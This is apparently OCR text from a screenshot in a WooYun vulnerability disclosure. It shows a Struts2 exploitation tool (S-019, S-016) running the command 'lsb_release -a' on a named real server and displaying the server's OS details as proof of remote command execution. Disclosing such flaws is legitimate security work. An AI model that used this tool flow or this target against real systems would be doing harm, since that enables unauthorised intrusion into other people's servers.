 Action: http://cdc.nmic.cn:9090/CMADoc/apply_userapply.action?userid 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: lsb_release -a 执 行
LSB Version: core-2.0-noarch:core-3.0-noarch:core-2.0-x86_64:core-3.0-x86_64:desktop-3.1-amd64:desktop-3.1-
noarch:graphics-2.0-amd64:graphics-2.0-noarch:graphics-3.1-amd64:graphics-3.1-noarch
命令执行完毕........----2015/10/10 12:58:12
正在执行命令中，请稍等片刻........----2015/10/10 12:58:43
命令执行完毕........----2015/10/10 12:58:43
www.wooyun.org